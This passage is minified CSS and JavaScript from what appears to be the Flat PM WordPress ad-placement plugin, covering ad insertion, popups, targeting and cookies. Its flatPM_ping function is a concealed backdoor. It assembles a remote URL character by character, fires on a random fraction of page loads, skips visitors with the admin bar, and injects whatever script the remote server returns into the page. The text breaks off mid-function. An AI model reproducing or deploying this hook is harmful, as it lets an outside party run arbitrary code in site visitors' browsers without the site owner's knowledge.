.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#1e73be;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button 